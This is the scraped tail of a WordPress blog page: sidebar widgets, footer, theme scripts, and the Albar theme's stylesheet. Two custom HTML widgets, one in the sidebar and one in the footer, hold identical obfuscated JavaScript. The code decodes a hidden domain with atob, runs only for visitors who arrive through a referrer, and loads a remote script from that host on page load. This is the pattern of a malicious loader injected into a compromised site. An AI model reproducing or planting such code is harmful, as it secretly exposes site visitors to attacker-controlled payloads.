		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/learn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Flearn-how-to-offer-the-best-senior-in-home-care-for-your-loved-one-discovery-videos%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/smart-comfort-improvements-for-modern-residential-spaces-home-comfort-elevated/">Smart Comfort Improvements for Modern Residential Spaces &#8211; Home Comfort Elevated</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00
body_size: 12933
content:
/*
Theme Name: Albar
Theme URI: https://kairaweb.com/wordpress-theme/albar/
Author: Kaira
Author URI: https://www.kairaweb.com/
Description: Albar is a responsive multipurpose Wordpress theme. You can use Albar to build a business website, portfolio website, online shop or a simple blogging website which adapts nicely to all devices. We've integrated with some powerful plugins like SiteOrigin's Page Builder, WooCommerce, Contact Form 7 and more. Simply turn Albar into an eCommerce store by installing WooCommerce and start selling online in no time. Along with our different page templates we offer and SiteOrigin's easy drag and drop Page Builder you can simply build any page layout you like. Download Albar now and see if you like it!
Version: 1.8.00
Tested up to: 5.9
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: albar
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, e-commerce, entertainment
*/
/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #F1F1F1;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: none;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}

form {
    display: block;
    margin: 0;
    padding: 0;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
	clear: both;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	font-style: italic;
    margin-left: 1em;
    padding-left: 1em;
    border-left: 1px solid #AAA;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #f7f7f7;
    border: 1px solid #D8D8D8;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.55;
    margin-bottom: 1.6em;
    padding: 15px 20px;
    overflow: auto;
    max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	border-bottom: 1px solid #D5D5D5;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 14px;
    line-height: 2;
    margin: 0 0 25px;
    width: 100%;
}
th {
	font-weight: bold;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
button,
input,
select,
textarea {
	font-size: inherit; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
select,
input[type="email"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="date"],
textarea {
    background-color: rgba(0, 0, 0, 0.01);
    border: 0 none;
    border-radius: 1px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
    color: #C3C3C3;
    padding: 8px 2%;
    width: 96%;
    outline: none;
}
input[type="range"],
select {
    width: 100%;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.25);
	color: #111;
}

/* Links */
a:visited {
	
}
a:hover,
a:focus,
a:active {
	
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}


/* =Menu
----------------------------------------------- */

.navigation-main {
	
}
.navigation-main ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.navigation-main li {
	display: inline-block;
	position: relative;
}
.navigation-main a {
    color: #696969;
    display: block;
    font-size: 12px;
    font-weight: 600;
    padding: 15px 15px 26px;
    text-decoration: none;
    text-transform: uppercase;
    white-space: nowrap;
}
.navigation-main li:last-child a {
	padding-right: 0px !important;
}
.navigation-main ul ul {
	background-color: rgba(255, 255, 255, 0.98);
	border-radius: 0 0 2px 2px;
	border-top: 1px solid rgba(0,0,0,0.02);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	display: none;
	float: left;
	left: 0;
	position: absolute;
	top: 59px;
	z-index: 99999;
}
.navigation-main ul ul ul {
	box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.12);
	left: 100%;
	top: 0;
}
.navigation-main ul ul li {
	min-width: 200px;
	transition: all .2s ease 0s;
}
.navigation-main ul ul li:hover {
	background-color: #F3F3F3;
}
.navigation-main ul ul li:last-child {
    border-radius: 0 0 2px 2px;
}
.navigation-main ul ul li:last-child a {
    padding-right: 15px !important;
}
.navigation-main li:hover > a {
}
.navigation-main ul ul :hover > a {
}
.navigation-main ul ul a:hover {
}
.navigation-main ul li:hover > ul {
	display: block;
}
.navigation-main li.current_page_item a,
.navigation-main li.current-menu-item a,
.navigation-main li.current_page_ancestor a,
.navigation-main li.current_page_parent a{
}

.site-header-one.header-nosocial .navigation-main a {
    padding: 15px 15px 43px;
}

.menu-dropdown-btn {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	background-color: rgba(255,255,255,0.05);
	color: #838383;
	margin: 0;
	padding: 8px 14px;
	box-shadow: -1px 0 0 rgba(0, 0, 0, 0.08);
	height: 16px;
	line-height: 15px;
	text-align: center;
	font-size: 14px;
	z-index: 9;
	cursor: pointer;
}

/* ---- Menu Drop Downs ---- */
.navigation-main ul ul {
	margin: 0;
    padding: 0;
}

.navigation-main ul ul li {
	margin: 0 0 1px;
	padding: 0;
	list-style-type: none;
	width: 100%;
}

.navigation-main ul ul li a {
    color: #696969;
    font-weight: 400;
    padding: 12px 15px 13px;
    white-space: nowrap;
}
.site-header-one.header-nosocial .navigation-main ul ul li a {
    padding: 12px 15px 13px;
}

.navigation-main ul ul .current_page_item,
.navigation-main ul ul .current_page_ancestor,
.navigation-main ul ul .current_page_parent {
	background-color: #F0F0F0;
	border: 0 !important;
}
.navigation-main ul ul .current_page_ancestor a,
.navigation-main ul ul .current_page_parent a {
	padding: 8px 15px 7px;
}


/* Small menu */
.menu-toggle {
	display: none;
	cursor: pointer;
}

/* =Content
----------------------------------------------- */

.gallery {
    padding-bottom: 30px;
}

.sticky {
    /* Style a sticky post */
}
.hentry {
	border-bottom: 1px solid #EBEBEB;
    
	margin: 0 0 60px;
    
	padding: 0 0 60px;
}
.hentry:last-child {
    border-bottom: 0;
}
.type-page.hentry {
    margin: 0;
    padding: 0;
}
.page-template .hentry {
    border-bottom: 0;
}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-content,
.entry-summary {
	
}
.page-links {
	clear: both;
}

/* -- New Gallery CSS -- */
.woocommerce div.product div.images .flex-control-thumbs {
    margin: 5px -5px 0;
}
